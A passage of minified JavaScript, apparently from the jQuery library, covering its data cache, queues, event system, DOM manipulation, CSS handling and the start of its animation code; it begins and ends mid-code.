t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var 